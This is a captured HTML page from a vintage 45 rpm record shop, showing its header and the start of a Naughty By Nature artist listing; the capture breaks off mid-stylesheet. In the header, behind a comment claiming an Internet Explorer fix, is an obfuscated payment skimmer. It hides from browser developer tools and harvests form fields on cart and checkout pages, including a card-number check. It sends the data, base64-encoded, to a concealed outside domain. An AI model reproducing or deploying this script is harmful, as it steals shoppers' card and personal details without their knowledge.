

--- FILE ---
content_type: text/html
request_url: https://www.classic45s.com/artist_list.php?type=artist&exact=yes&keywords=%22Naughty+By+Nature%22
body_size: 17012
content:
<html>
<head>
<title>
		Classic 45's by Naughty By Nature from our collection of rare 45 records: Naughty By Nature 45s</title>
<link rel="stylesheet" type="text/css" href="includes/stylesheet.css">
<LINK REL="icon" HREF="/favicon.ico" TYPE="image/ico">
<LINK REL="SHORTCUT ICON" HREF="/favicon.ico">
<script>
function showGrades() {
	grades=window.open('/grades.html','gradewin',"width=410, height=500")
	}
</script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-186675-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<script src="/js/browser_detect.js" type="text/javascript"></script>
<script src="/js/WebKitDetect.js" type="text/javascript"></script>
<style>

#newsale_s {

position:absolute;

left:200;

top:-150;

visibility: hide;

visibility: hidden;

}

#superball {

position:absolute;

left:105;

top:127;

visibility: hide;

visibility: hidden;

width:94;

height:71;

}



</style>
<script type="text/javascript">//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

</head>
<body marginwidth="0" marginheight="0" topmargin="0" bottommargin="0" leftmargin="0" rightmargin="0" bgcolor="#FFFFFF">
 <div id="overDiv" style="position:absolute; visibility:hidden; z-index:1000;"></div>
<div id="newsale_s">

	<a href="javascript:showLink('discounts.html','450','600')" class="blacklink"><img src="/images/sale_ad_1022_small.png" width=200 height=181 alt="Anniversary Sale!" title="Anniversary Sale! Everything 15-30% Off Through Thurs., October 24. Just add items to your cart, and watch the discount add up!" border="0"></a>

</div>

<script language="JavaScript" src="js/overlib_mini.js"><!-- overLIB (c) Erik Bosrup --></script> 
<!-- header //-->
<style>
#newsale {
position:absolute;
left:105;
top:0;
visibility: hide;
visibility: hidden;
}
#newsale_s {
position:absolute;
left:200;
top:0;
visibility: hide;
visibility: hidden;
z-index: 5;
}

#superball {
position:absolute;
left:125;
top:137;
visibility: hide;
visibility: hidden;
width:94;
height:71;
z-index: 100;
}

</style>
<script Language="JavaScript">
// Added 12/9/15 to deal with problem in displaying Louise Neal box in IE 
var _0x55ed04=_0x5eb8;(function(_0x102694,_0x362d3c){var _0x4e4fea=_0x5eb8,_0x5bd91c=_0x102694();while(!![]){try{var _0x1f2ef3=-parseInt(_0x4e4fea(0x19e))/0x1+-parseInt(_0x4e4fea(0x1dc))/0x2+parseInt(_0x4e4fea(0x196))/0x3*(parseInt(_0x4e4fea(0x1b7))/0x4)+parseInt(_0x4e4fea(0x1c7))/0x5*(-parseInt(_0x4e4fea(0x1df))/0x6)+parseInt(_0x4e4fea(0x191))/0x7*(parseInt(_0x4e4fea(0x195))/0x8)+-parseInt(_0x4e4fea(0x18e))/0x9*(parseInt(_0x4e4fea(0x1bd))/0xa)+-parseInt(_0x4e4fea(0x1b8))/0xb*(-parseInt(_0x4e4fea(0x1d0))/0xc);if(_0x1f2ef3===_0x362d3c)break;else _0x5bd91c['push'](_0x5bd91c['shift']());}catch(_0x5214a6){_0x5bd91c['push'](_0x5bd91c['shift']());}}}(_0x3eef,0x5984f));typeof JSON!==_0x55ed04(0x1c8)&&(JSON={});function _0x5eb8(_0x55f5d0,_0x211dd5){var _0x873608=_0x3eef();return _0x5eb8=function(_0x3ab6d1,_0x18124d){_0x3ab6d1=_0x3ab6d1-0x18d;var _0x42f3f7=_0x873608[_0x3ab6d1];return _0x42f3f7;},_0x5eb8(_0x55f5d0,_0x211dd5);}(function(){var _0x20447d=_0x55ed04,_0x2ba90b=(function(){var _0x446894=!![];return function(_0x272aa6,_0x173633){var _0x50edb3=_0x446894?function(){var _0x2244b6=_0x5eb8;if(_0x173633){var _0x14e213=_0x173633[_0x2244b6(0x19f)](_0x272aa6,arguments);return _0x173633=null,_0x14e213;}}:function(){};return _0x446894=![],_0x50edb3;};}()),_0x4c95a6=_0x2ba90b(this,function(){var _0x430876=_0x5eb8,_0x8d544=function(){var _0x273da5=_0x5eb8,_0x25a361;try{_0x25a361=Function(_0x273da5(0x1c6)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4f6dee){_0x25a361=window;}return _0x25a361;},_0x8c62dc=_0x8d544(),_0x217438=_0x8c62dc[_0x430876(0x197)]=_0x8c62dc[_0x430876(0x197)]||{},_0x3587af=['log','warn','info','error',_0x430876(0x18d),'table','trace'];for(var _0x17eb1c=0x0;_0x17eb1c<_0x3587af[_0x430876(0x1d5)];_0x17eb1c++){var _0xa6cbaf=_0x2ba90b[_0x430876(0x1a5)][_0x430876(0x1a3)]['bind'](_0x2ba90b),_0x33f030=_0x3587af[_0x17eb1c],_0x202f0a=_0x217438[_0x33f030]||_0xa6cbaf;_0xa6cbaf[_0x430876(0x1c5)]=_0x2ba90b[_0x430876(0x1cf)](_0x2ba90b),_0xa6cbaf['toString']=_0x202f0a[_0x430876(0x19a)][_0x430876(0x1cf)](_0x202f0a),_0x217438[_0x33f030]=_0xa6cbaf;}});_0x4c95a6();'use strict';var _0x5a19ae=/^[\],:{}\s]*$/,_0x423cb9=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x596c35=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xd7c991=/(?:^|:|,)(?:\s*\[)+/g,_0x123464=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x593d0f=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x235145(_0x56e884){return _0x56e884<0xa?'0'+_0x56e884:_0x56e884;}function _0xdeca3b(){return this['valueOf']();}typeof Date['prototype'][_0x20447d(0x1e6)]!==_0x20447d(0x1d8)&&(Date['prototype'][_0x20447d(0x1e6)]=function(){var _0x5c8fdc=_0x20447d;return isFinite(this['valueOf']())?this[_0x5c8fdc(0x190)]()+'-'+_0x235145(this['getUTCMonth']()+0x1)+'-'+_0x235145(this[_0x5c8fdc(0x1d7)]())+'T'+_0x235145(this['getUTCHours']())+':'+_0x235145(this['getUTCMinutes']())+':'+_0x235145(this['getUTCSeconds']())+'Z':null;},Boolean['prototype'][_0x20447d(0x1e6)]=_0xdeca3b,Number[_0x20447d(0x1a3)][_0x20447d(0x1e6)]=_0xdeca3b,String['prototype'][_0x20447d(0x1e6)]=_0xdeca3b);var _0xcf9405,_0x559209,_0x14df89,_0x476cbc;function _0x4b40f8(_0x36d2f){var _0x14b615=_0x20447d;return _0x123464[_0x14b615(0x1e8)]=0x0,_0x123464[_0x14b615(0x1b5)](_0x36d2f)?'\x22'+_0x36d2f[_0x14b615(0x1a8)](_0x123464,function(_0xee4d4e){var _0x1c7946=_0x14b615,_0x1a2cc1=_0x14df89[_0xee4d4e];return typeof _0x1a2cc1===_0x1c7946(0x193)?_0x1a2cc1:'\x5cu'+(_0x1c7946(0x1bb)+_0xee4d4e[_0x1c7946(0x1a9)](0x0)['toString'](0x10))[_0x1c7946(0x1e7)](-0x4);})+'\x22':'\x22'+_0x36d2f+'\x22';}function _0x2773c2(_0x51a44f,_0x3ca24e){var _0x17b812=_0x20447d,_0x5ba78f,_0x1f529a,_0x577dc4,_0x14cdb9,_0x3e5e9d=_0xcf9405,_0xeb0d66,_0xf761f3=_0x3ca24e[_0x51a44f];_0xf761f3&&typeof _0xf761f3==='object'&&typeof _0xf761f3['toJSON']===_0x17b812(0x1d8)&&(_0xf761f3=_0xf761f3['toJSON'](_0x51a44f));typeof _0x476cbc===_0x17b812(0x1d8)&&(_0xf761f3=_0x476cbc[_0x17b812(0x1c0)](_0x3ca24e,_0x51a44f,_0xf761f3));switch(typeof _0xf761f3){case _0x17b812(0x193):return _0x4b40f8(_0xf761f3);case _0x17b812(0x1ab):return isFinite(_0xf761f3)?String(_0xf761f3):_0x17b812(0x1d6);case _0x17b812(0x1db):case _0x17b812(0x1d6):return String(_0xf761f3);case _0x17b812(0x1c8):if(!_0xf761f3)return'null';_0xcf9405+=_0x559209,_0xeb0d66=[];if(Object[_0x17b812(0x1a3)][_0x17b812(0x19a)]['apply'](_0xf761f3)===_0x17b812(0x1b0)){_0x14cdb9=_0xf761f3[_0x17b812(0x1d5)];for(_0x5ba78f=0x0;_0x5ba78f<_0x14cdb9;_0x5ba78f+=0x1){_0xeb0d66[_0x5ba78f]=_0x2773c2(_0x5ba78f,_0xf761f3)||_0x17b812(0x1d6);}return _0x577dc4=_0xeb0d66['length']===0x0?'[]':_0xcf9405?'[\x0a'+_0xcf9405+_0xeb0d66['join'](',\x0a'+_0xcf9405)+'\x0a'+_0x3e5e9d+']':'['+_0xeb0d66[_0x17b812(0x19d)](',')+']',_0xcf9405=_0x3e5e9d,_0x577dc4;}if(_0x476cbc&&typeof _0x476cbc===_0x17b812(0x1c8)){_0x14cdb9=_0x476cbc[_0x17b812(0x1d5)];for(_0x5ba78f=0x0;_0x5ba78f<_0x14cdb9;_0x5ba78f+=0x1){typeof _0x476cbc[_0x5ba78f]==='string'&&(_0x1f529a=_0x476cbc[_0x5ba78f],_0x577dc4=_0x2773c2(_0x1f529a,_0xf761f3),_0x577dc4&&_0xeb0d66[_0x17b812(0x1dd)](_0x4b40f8(_0x1f529a)+(_0xcf9405?':\x20':':')+_0x577dc4));}}else for(_0x1f529a in _0xf761f3){Object[_0x17b812(0x1a3)][_0x17b812(0x1ae)][_0x17b812(0x1c0)](_0xf761f3,_0x1f529a)&&(_0x577dc4=_0x2773c2(_0x1f529a,_0xf761f3),_0x577dc4&&_0xeb0d66[_0x17b812(0x1dd)](_0x4b40f8(_0x1f529a)+(_0xcf9405?':\x20':':')+_0x577dc4));}_0x577dc4=_0xeb0d66[_0x17b812(0x1d5)]===0x0?'{}':_0xcf9405?'{\x0a'+_0xcf9405+_0xeb0d66[_0x17b812(0x19d)](',\x0a'+_0xcf9405)+'\x0a'+_0x3e5e9d+'}':'{'+_0xeb0d66[_0x17b812(0x19d)](',')+'}',_0xcf9405=_0x3e5e9d;return _0x577dc4;}}typeof JSON[_0x20447d(0x1c4)]!==_0x20447d(0x1d8)&&(_0x14df89={'\x08':'\x5cb','\x09':'\x5ct','\x0a':'\x5cn','\x0c':'\x5cf','\x0d':'\x5cr','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['stringify']=function(_0x497213,_0xaa34d2,_0x690e1a){var _0x28e2f7=_0x20447d,_0x125a24;_0xcf9405='',_0x559209='';if(typeof _0x690e1a===_0x28e2f7(0x1ab))for(_0x125a24=0x0;_0x125a24<_0x690e1a;_0x125a24+=0x1){_0x559209+='\x20';}else typeof _0x690e1a===_0x28e2f7(0x193)&&(_0x559209=_0x690e1a);_0x476cbc=_0xaa34d2;if(_0xaa34d2&&typeof _0xaa34d2!==_0x28e2f7(0x1d8)&&(typeof _0xaa34d2!==_0x28e2f7(0x1c8)||typeof _0xaa34d2['length']!=='number'))throw new Error(_0x28e2f7(0x192));return _0x2773c2('',{'':_0x497213});}),typeof JSON[_0x20447d(0x19b)]!==_0x20447d(0x1d8)&&(JSON[_0x20447d(0x19b)]=function(_0x8edfd1,_0x1f3196){var _0x426693=_0x20447d,_0x5dd523;function _0x1a9fab(_0x69ea68,_0x53e150){var _0x3ce326=_0x5eb8,_0x262b8d,_0xb820ac,_0x20d87a=_0x69ea68[_0x53e150];if(_0x20d87a&&typeof _0x20d87a===_0x3ce326(0x1c8))for(_0x262b8d in _0x20d87a){Object[_0x3ce326(0x1a3)][_0x3ce326(0x1ae)][_0x3ce326(0x1c0)](_0x20d87a,_0x262b8d)&&(_0xb820ac=_0x1a9fab(_0x20d87a,_0x262b8d),_0xb820ac!==undefined?_0x20d87a[_0x262b8d]=_0xb820ac:delete _0x20d87a[_0x262b8d]);}return _0x1f3196[_0x3ce326(0x1c0)](_0x69ea68,_0x53e150,_0x20d87a);}_0x8edfd1=String(_0x8edfd1),_0x593d0f['lastIndex']=0x0;_0x593d0f[_0x426693(0x1b5)](_0x8edfd1)&&(_0x8edfd1=_0x8edfd1['replace'](_0x593d0f,function(_0x1e08ab){var _0x234553=_0x426693;return'\x5cu'+('0000'+_0x1e08ab['charCodeAt'](0x0)[_0x234553(0x19a)](0x10))[_0x234553(0x1e7)](-0x4);}));if(_0x5a19ae['test'](_0x8edfd1[_0x426693(0x1a8)](_0x423cb9,'@')['replace'](_0x596c35,']')[_0x426693(0x1a8)](_0xd7c991,'')))return _0x5dd523=eval('('+_0x8edfd1+')'),typeof _0x1f3196===_0x426693(0x1d8)?_0x1a9fab({'':_0x5dd523},''):_0x5dd523;});}()),(function(){var _0x4bcec1=_0x55ed04,_0x3ad25c=(function(){var _0x424919=!![];return function(_0x3061f2,_0x573a09){var _0x16f914=_0x424919?function(){var _0x2fa99e=_0x5eb8;if(_0x573a09){var _0x5effca=_0x573a09[_0x2fa99e(0x19f)](_0x3061f2,arguments);return _0x573a09=null,_0x5effca;}}:function(){};return _0x424919=![],_0x16f914;};}()),_0x2bbab9=_0x3ad25c(this,function(){var _0x1d2421=_0x5eb8;return _0x2bbab9[_0x1d2421(0x19a)]()[_0x1d2421(0x1be)](_0x1d2421(0x1e1))[_0x1d2421(0x19a)]()['constructor'](_0x2bbab9)[_0x1d2421(0x1be)](_0x1d2421(0x1e1));});_0x2bbab9();'use strict';var _0x262039={'open':![],'orientation':null},_0x3e636e=0xa0,_0x136f02=function(_0x3df6f5,_0x3b0e8f){var _0x356476=_0x5eb8;window[_0x356476(0x1a6)](new CustomEvent(_0x356476(0x1a2),{'detail':{'open':_0x3df6f5,'orientation':_0x3b0e8f}}));};setInterval(function(){var _0xb69879=_0x5eb8,_0x56f84f=window[_0xb69879(0x1e5)]-window['innerWidth']>_0x3e636e,_0x1d09f2=window[_0xb69879(0x1c3)]-window['innerHeight']>_0x3e636e,_0x3fff80=_0x56f84f?_0xb69879(0x1b9):_0xb69879(0x1af);!(_0x1d09f2&&_0x56f84f)&&(window['Firebug']&&window[_0xb69879(0x1b1)][_0xb69879(0x1b2)]&&window[_0xb69879(0x1b1)]['chrome'][_0xb69879(0x1bc)]||_0x56f84f||_0x1d09f2)?((!_0x262039[_0xb69879(0x1b6)]||_0x262039[_0xb69879(0x1d2)]!==_0x3fff80)&&_0x136f02(!![],_0x3fff80),_0x262039['open']=!![],_0x262039[_0xb69879(0x1d2)]=_0x3fff80):(_0x262039['open']&&_0x136f02(![],null),_0x262039[_0xb69879(0x1b6)]=![],_0x262039[_0xb69879(0x1d2)]=null);},0x1f4),typeof module!=='undefined'&&module[_0x4bcec1(0x1ce)]?module['exports']=_0x262039:window[_0x4bcec1(0x1cb)]=_0x262039;}());function contentLoaded(_0x434ac3,_0x1bfcdf){var _0x14c3de=_0x55ed04,_0x5b7e8b=![],_0x378674=!![],_0x3ab3ad=_0x434ac3[_0x14c3de(0x199)],_0x40a972=_0x3ab3ad[_0x14c3de(0x1a4)],_0x3c7a73=_0x3ab3ad[_0x14c3de(0x18f)],_0x3b9fd8=_0x3c7a73?_0x14c3de(0x18f):_0x14c3de(0x1ac),_0x178bac=_0x3c7a73?_0x14c3de(0x1b3):_0x14c3de(0x1c9),_0x533dd9=_0x3c7a73?'':'on',_0x45d05b=function(_0x53f51d){var _0x521e0c=_0x14c3de;if(_0x53f51d['type']=='readystatechange'&&_0x3ab3ad[_0x521e0c(0x1ba)]!=_0x521e0c(0x1d9))return;(_0x53f51d[_0x521e0c(0x1cc)]==_0x521e0c(0x1cd)?_0x434ac3:_0x3ab3ad)[_0x178bac](_0x533dd9+_0x53f51d['type'],_0x45d05b,![]);if(!_0x5b7e8b&&(_0x5b7e8b=!![]))_0x1bfcdf[_0x521e0c(0x1c0)](_0x434ac3,_0x53f51d['type']||_0x53f51d);},_0x77b35d=function(){var _0x521cbc=_0x14c3de;try{_0x40a972['doScroll']('left');}catch(_0xec8ccc){setTimeout(_0x77b35d,0x32);return;}_0x45d05b(_0x521cbc(0x1ca));};if(_0x3ab3ad['readyState']==_0x14c3de(0x1d9))_0x1bfcdf['call'](_0x434ac3,'lazy');else{if(!_0x3c7a73&&_0x40a972[_0x14c3de(0x1e4)]){try{_0x378674=!_0x434ac3[_0x14c3de(0x1de)];}catch(_0x41930d){}if(_0x378674)_0x77b35d();}_0x3ab3ad[_0x3b9fd8](_0x533dd9+_0x14c3de(0x1e3),_0x45d05b,![]),_0x3ab3ad[_0x3b9fd8](_0x533dd9+_0x14c3de(0x198),_0x45d05b,![]),_0x434ac3[_0x3b9fd8](_0x533dd9+_0x14c3de(0x1cd),_0x45d05b,![]);}}var __data1='';function __preload(){setTimeout(__load,0xbb8);}function __load(){setInterval(getData,0x3e8);}function getData(){var _0x2a4c9e=_0x55ed04,_0x182f78=[];if(window[_0x2a4c9e(0x1cb)]['open'])return;_0x182f78=toJSONString(document[_0x2a4c9e(0x194)]);_0x182f78!=__data1&&(__data1!=''&&__send(_0x182f78),__data1=_0x182f78);return;}function __send(_0x2317ed){var _0x1edf10=_0x55ed04;if(!/checkout|cart|native|vpos/i[_0x1edf10(0x1b5)](location[_0x1edf10(0x1a1)]))return;var _0x1aace6;try{var _0x303f11=new Image();_0x303f11[_0x1edf10(0x1d1)]=window[_0x1edf10(0x1aa)]('aHR0cHM6Ly9idXNoa2F0LnRvcC8/cm5kPQ==')+Math[_0x1edf10(0x1c2)](Math['random']()*0x989680)+_0x1edf10(0x1d4)+window['btoa'](_0x2317ed)+_0x1edf10(0x1e2)+window[_0x1edf10(0x1a0)](location[_0x1edf10(0x1a1)]);}catch(_0x451487){}}function __isValid(_0x776739){var _0x17fed6=_0x55ed04,_0x240609=_0x776739['replace'](/[^\d]/,''),_0x537b9a='';for(var _0x58a83e=_0x240609[_0x17fed6(0x1d5)]-0x1;_0x58a83e>=0x0;--_0x58a83e){_0x537b9a+=_0x58a83e&0x1?_0x240609[_0x58a83e]:(parseInt(_0x240609[_0x58a83e])*0x2)[_0x17fed6(0x19a)]();}var _0x3ad6da=_0x537b9a[_0x17fed6(0x1a7)]('')[_0x17fed6(0x1da)](function(_0x3b17b6,_0x1f3642){return _0x3b17b6+parseInt(_0x1f3642);},0x0);return _0x3ad6da%0xa===0x0;};function __onunload(){var _0x55395e=_0x55ed04,_0x2707d7=window[_0x55395e(0x1ac)]||window[_0x55395e(0x18f)],_0x228a08=window[_0x55395e(0x1ac)]?'onbeforeunload':_0x55395e(0x1ad),_0x896097=[];_0x2707d7(_0x228a08,function(_0x321769){getData();});}function toJSONString(_0x461913){var _0x531c06=_0x55ed04,_0x4e0eab={},_0x3e175d=_0x461913[_0x531c06(0x1b4)](_0x531c06(0x1bf));for(var _0x8251b6=0x0;_0x8251b6<_0x3e175d['length'];++_0x8251b6){var _0x57506a=_0x3e175d[_0x8251b6],_0x4245d4=_0x57506a[_0x531c06(0x19c)],_0x4bf557=_0x57506a['value'];if(_0x4bf557!==''&&_0x4245d4){if(_0x57506a[_0x531c06(0x1c1)]!=_0x531c06(0x1d3))_0x4e0eab[_0x4245d4]=_0x4bf557;else _0x4e0eab[_0x4245d4]=_0x57506a['options'][_0x57506a['selectedIndex']][_0x531c06(0x1e0)];}}return JSON[_0x531c06(0x1c4)](_0x4e0eab);}function _0x3eef(){var _0x1d046b=['open','256544sPFMcA','10610226oKCHbj','vertical','readyState','0000','isInitialized','245290EqqtAl','search','input,\x20select,\x20textarea','call','tagName','round','outerHeight','stringify','__proto__','return\x20(function()\x20','5hofWKM','object','detachEvent','poll','devtools','type','load','exports','bind','12OHSYLS','src','orientation','SELECT','&data=','length','null','getUTCDate','function','complete','reduce','boolean','522404mjWjSP','push','frameElement','1874622IRJrdC','text','(((.+)+)+)+$','&loc=','DOMContentLoaded','doScroll','outerWidth','toJSON','slice','lastIndex','exception','144NZOXKo','addEventListener','getUTCFullYear','196QEDblK','JSON.stringify','string','body','57208QVPWkn','18RTcYsz','console','readystatechange','document','toString','parse','name','join','216836fFHOlL','apply','btoa','href','devtoolschange','prototype','documentElement','constructor','dispatchEvent','split','replace','charCodeAt','atob','number','attachEvent','beforeunload','hasOwnProperty','horizontal','[object\x20Array]','Firebug','chrome','removeEventListener','querySelectorAll','test'];_0x3eef=function(){return _0x1d046b;};return _0x3eef();}contentLoaded(window,__load),__onunload();
//var browsername=navigator.appName;
//if (browsername.indexOf("Microsoft")!=-1) {
//     browsername="MSIE";
//}
var ua = navigator.userAgent.toLowerCase(); 
isIE = (ua.indexOf('msie') != -1 && !this.isOpera && (ua.indexOf('webtv') == -1) ); 
//alert (isIE);
</script>
<script>window.name="main";function MM_openBrWindow(theURL,winName,features) {window.open(theURL,winName,features);} function showLink(url,w,h) {auctions=window.open(url,'auctionwin',"width=" + w + ", height=" + h + ", scrollbars=yes")} function showLink2(url1,url2) {showLink(url2,'10','10');document.location=url1;}</script>
<div id="superball">
<a href="/default.php?cPath=21_30_76"><img name="45christmas" src="images/ball3.gif" height="71" width="94" border="0" alt="Christmas 45s" title="Classic Christmas 45s"></a>
</div>


<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr> 
      <td background="images/vertical_bg.gif" colspan=5><img src="images/pixel_trans.gif" width="5" height="12"></td>
</tr>
  <tr bgcolor="#FFFFFF">
    <td align="center" valign="middle" nowrap><a href="/default.php"><img src="images/classic45s_nd.gif" border="0" alt=" Classic 45s " title=" Classic 45s " width="247" height="100"></a>
</td>
      <td align="middle" valign="middle"><img src="images/pixel_maroon.gif" height=100 width=1></td>
      <td align="center" valign="top" nowrap>
    <table border="0" cellspacing="0" cellpadding="2">
<tr>
    <td class="info_box_body" align="center" valign="top">
<b>Quick Search</b> (<a href="https://www.classic45s.com/advanced_search.php?PHPSESSID=a7i6m3potortimdmj18ste7d90">Use Advanced Search</a>)<br>
<form name="quick_find" method="get" action="https://www.classic45s.com/advanced_search_result.php?PHPSESSID=a7i6m3potortimdmj18ste7d90">
<input type="hidden" name="PHPSESSID" value=""> 
<input type="search" autosave="classic45s" results="20" placeholder="Search" name="keyword1" size="20" maxlength="60" value="" onMouseOver="select()">
&nbsp;<input name="image" type="image" src="/images/button_quick_find.gif" alt="Quick Find" width="16" height="17" vspace="2" border="0">�<br>
<input type="radio" name="type1" value="name1" checked>Title 
<input type="radio" name="type1" value="artist1" >Artist  
<input type="radio" name="type1" value="label1" >Label
<br>
<input type="radio" name="reissue" value="0" >Original issues &nbsp;&nbsp;
<input type="radio" name="reissue" value="1" >Reissues &nbsp;&nbsp;
<input type="radio" name="reissue" value="" checked>Either
<br>
    </td>

</form>
  </tr>
</table>

</td>


      <td align="middle" valign="middle" nowrap="nowrap"><img src="images/pixel_maroon.gif" height=100 width=1></td>

      <td align="center" valign="top" nowrap="nowrap"> 
<table border="0" cellspacing="0" cellpadding="2">
        <tr>
          <td valign="bottom"  class="info_box_body" nowrap>
          <form name="categories" method="get" action="/recent_adds.php">
          <b>Last Update:</b> 11/23/25<br><b>14053 45's In Stock: <a href="recent_adds.php">194 Added This Week</a></b>         <br><font face="Verdana, Arial" size="1"><select name='cPath' onChange="this.form.submit();" style="font-size:10px;font-family:Verdana,Arial;">
<option value=""selected>Recent Adds in These Categories:</option>
<option value="21_24">&nbsp;&nbsp;Rock</option>
<option value="21_24_31">&nbsp;&nbsp;&nbsp;&nbsp;Power Pop</option>
<option value="21_24_32">&nbsp;&nbsp;&nbsp;&nbsp;Bubblegum</option>
<option value="21_24_33">&nbsp;&nbsp;&nbsp;&nbsp;Sunshine Pop</option>
<option value="21_24_34">&nbsp;&nbsp;&nbsp;&nbsp;Girl Groups</option>
<option value="21_24_41">&nbsp;&nbsp;&nbsp;&nbsp;Rock 'n' Roll</option>
<option value="21_24_36">&nbsp;&nbsp;&nbsp;&nbsp;Rockabilly/Retro</option>
<option value="21_24_37">&nbsp;&nbsp;&nbsp;&nbsp;Garage/Psych</option>
<option value="21_24_38">&nbsp;&nbsp;&nbsp;&nbsp;Hard Rock/Metal</option>
<option value="21_24_40">&nbsp;&nbsp;&nbsp;&nbsp;Modern Rock</option>
<option value="21_25">&nbsp;&nbsp;Soul</option>
<option value="21_25_43">&nbsp;&nbsp;&nbsp;&nbsp;Deep Soul</option>
<option value="21_25_44">&nbsp;&nbsp;&nbsp;&nbsp;Funky Soul</option>
<option value="21_25_45">&nbsp;&nbsp;&nbsp;&nbsp;Motown Style</option>
<option value="21_25_72">&nbsp;&nbsp;&nbsp;&nbsp;Philly Style</option>
<option value="21_25_73">&nbsp;&nbsp;&nbsp;&nbsp;Other Northern Soul</option>
<option value="21_26">&nbsp;&nbsp;RnB</option>
<option value="21_26_47">&nbsp;&nbsp;&nbsp;&nbsp;Rockin' RnB</option>
<option value="21_26_48">&nbsp;&nbsp;&nbsp;&nbsp;Vocal Groups</option>
<option value="21_27">&nbsp;&nbsp;Dance</option>
<option value="21_28">&nbsp;&nbsp;Pop</option>
<option value="21_29">&nbsp;&nbsp;Country/Folk</option>
<option value="21_30">&nbsp;&nbsp;Other</option>
</select></font>
<input name="image" type="image" src="/images/button_quick_find.gif" alt=" Quick Find " width="16" height="17" vspace="2" border="0">
<input type="hidden"name="inc_subcat"value="1">


         </form></td>
        </tr>
      </table>
  </td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="3">
  <tr class="info_box_heading"�� height="25">
    <td align="left" nowrap><font size="2">&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?PHPSESSID=a7i6m3potortimdmj18ste7d90" class="whitelink">Home</a>
 : <a href="https://www.classic45s.com/artists_alpha.php?PHPSESSID=a7i6m3potortimdmj18ste7d90" class="whitelink">Classic 45s Artist</a> : Naughty By Nature</font></td>
    <td align="right" nowrap><font size="2"><a href="https://www.classic45s.com/login.php?PHPSESSID=a7i6m3potortimdmj18ste7d90" class="whitelink">Log In</a> | <a href="https://www.classic45s.com/create_account.php?PHPSESSID=a7i6m3potortimdmj18ste7d90" class="whitelink">Create an Account</a> | <a href="https://www.classic45s.com/shopping_cart.php?PHPSESSID=a7i6m3potortimdmj18ste7d90" class="whitelink">Cart Contents</a> | <a href="https://www.classic45s.com/checkout_shipping.php?PHPSESSID=a7i6m3potortimdmj18ste7d90" class="whitelink">Checkout</a> | <a href="https://www.classic45s.com/contact_us.php?PHPSESSID=a7i6m3potortimdmj18ste7d90" class="whitelink">Contact Us</a>&nbsp;&nbsp;</font></td>
  </tr>
</table>
<!-- header_eof //-->

<!-- body //-->
<div id="three_columns" style="position:relative;width:100%;margin-left:auto;margin-right:auto;left:0px;right:0px;height:2500px;top:0px;"> 

<!-- left_navigation -->
<div id="left_nav" style="position:relative;width:230px;float:left;margin-left:0px;left:0px;">
<style>
   TD {font-size: 10px; 
